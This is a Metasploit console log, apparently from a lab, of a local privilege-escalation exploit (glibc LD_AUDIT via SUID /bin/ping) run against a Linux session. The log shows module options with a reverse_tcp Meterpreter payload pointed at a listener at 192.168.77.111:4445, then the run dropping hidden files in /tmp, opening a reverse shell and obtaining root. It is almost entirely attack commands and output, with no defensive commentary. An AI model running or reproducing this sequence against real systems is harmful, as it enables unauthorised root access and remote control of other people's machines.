 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.77.111 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.77.111:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.4MR0wvo' (1271 bytes) ...
[*] Writing '/tmp/.knvnuFdQkI' (281 bytes) ...
[*] Writing '/tmp/.4CR02x' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.77.112
[*] Meterpreter session 2 opened (192.168.77.111:4445 → 192.168.77.112:35055) at 2025-05-14 11:36:04 -0400
meterpreter > getuid
Server username: root
meterpreter >